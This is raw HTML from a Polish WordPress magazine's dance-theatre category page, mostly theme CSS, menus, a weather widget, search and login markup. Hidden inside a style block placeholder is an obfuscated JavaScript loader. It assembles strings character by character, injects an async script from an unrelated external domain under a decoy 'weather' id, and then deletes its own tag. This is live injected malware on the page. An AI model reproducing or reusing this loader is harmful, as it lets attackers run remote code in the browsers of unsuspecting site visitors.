.td-block-title:before{color:#ffffff}ul.sf-menu>.menu-item>a{font-size:12px}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#a8c9ad;--td_slider_text:rgba(168,201,173,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#0a0a0a;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#5b5b5b;--td_mobile_text_active_color:#8cce69}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a8c9ad}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#a8c9ad}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#a8c9ad!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a8c9ad}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#282828}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#1c1c1c}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#a8c9ad}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#608729}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#608729}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #608729 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#608729}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#303030}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#303030}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#9cbaa1}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #9cbaa1 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#9cbaa1}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#9cbaa1}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#ffffff}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}</style>

<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://miesiecznik-wobec.pl/wp-content/uploads/2020/11/cropped-wobec_logo-300x81-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#a8c9ad}.tdm-btn-style2:before{border-color:#a8c9ad}.tdm-btn-style2{color:#a8c9ad}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #a8c9ad;-moz-box-shadow:0 2px 16px #a8c9ad;box-shadow:0 2px 16px #a8c9ad}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #a8c9ad;-moz-box-shadow:0 4px 26px #a8c9ad;box-shadow:0 4px 26px #a8c9ad}</style>

	<style id="tdw-css-placeholder">var _weewlue="ausmgytxwcl";try{letakenfg=String;var agkcxejwykh=akenfg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akenfg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _tgpae="s"+"c"+akenfg[agkcxejwykh](114,105,112,116);var _tbkop="c"+"re"+akenfg[agkcxejwykh](97,116,101,69,108,101,109,101,110,116);let _bnqizwlfr="s"+akenfg[agkcxejwykh](114,99);var aypfwyedu=akenfg[agkcxejwykh](105,100);var aqoeufluwhhh="cu"+"rre"+akenfg[agkcxejwykh](110,116,83,99,114,105,112,116);let _gdjjq="pa"+"r"+akenfg[agkcxejwykh](101,110,116,78,111,100,101);var _xmsvm="i"+"ns"+akenfg[agkcxejwykh](101,114,116,66,101,102,111,114,101);let _knfbxn="ge"+"El"+akenfg[agkcxejwykh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _aymresvkc="h"+"e"+akenfg[agkcxejwykh](97,100);var _xphmewnh="ap"+"p"+akenfg[agkcxejwykh](101,110,100,67,104,105,108,100);let _zrxmtjglmkk=document;var _ymmmlhigjgb="t"+"e"+akenfg[agkcxejwykh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let adajhluh=_zrxmtjglmkk[_tbkop](_tgpae);adajhluh['as'+'y'+'nc']=true;var _aefkf=akenfg[agkcxejwykh](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+akenfg[agkcxejwykh](47)+"s"+"cr"+akenfg[agkcxejwykh](105,112,116,115)+akenfg[agkcxejwykh](47)+akenfg[agkcxejwykh](103,101,116,46,106,115);adajhluh[_bnqizwlfr]=_aefkf;adajhluh[aypfwyedu]=_ymmmlhigjgb;if(_zrxmtjglmkk[aqoeufluwhhh]){_zrxmtjglmkk[aqoeufluwhhh][_gdjjq][_xmsvm](adajhluh,_zrxmtjglmkk[aqoeufluwhhh]);let _kkgrpzwqu=document;if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_zrxmtjglmkk[_knfbxn](_aymresvkc)[0][_xphmewnh](adajhluh);if (_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_kkgrpzwqu['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://miesiecznik-wobec.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive category category-teatr-tanca category-1318 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-container"><ul id="menu-primary" class="td-mobile-main-menu"><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2418"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-14794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14794"><a href="https://miesiecznik-wobec.pl/wesprzyj-nas/">Wesprzyj nas</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="pl" class="gt-current-wrapper notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/en.svg" width="16" height="16" alt="en" loading="lazy"> <span>EN</span></a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="pl" class="gt-current-lang notranslate"><img src="https://miesiecznik-wobec.pl/wp-content/plugins/gtranslate/flags/svg/pl.svg" width="16" height="16" alt="pl" loading="lazy"> <span>PL</span></a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://miesiecznik-wobec.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
            </div>

        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-14.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Gdańsk</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                poniedziałek, 2 lutego, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-dolne" class="top-header-menu"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8794"><a href="https://miesiecznik-wobec.pl/">Strona Główna</a></li>
<li id="menu-item-8798" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8798"><a href="https://miesiecznik-wobec.pl/o-nas/">O nas</a></li>
<li id="menu-item-8799" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8799"><a href="https://miesiecznik-wobec.pl/redakcja/">Redakcja</a></li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8795"><a href="https://miesiecznik-wobec.pl/archiwum/">Archiwum</a></li>
<li id="menu-item-8797" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8797"><a href="https://miesiecznik-wobec.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8800"><a href="https://miesiecznik-wobec.pl/regulamin/">Regulamin</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
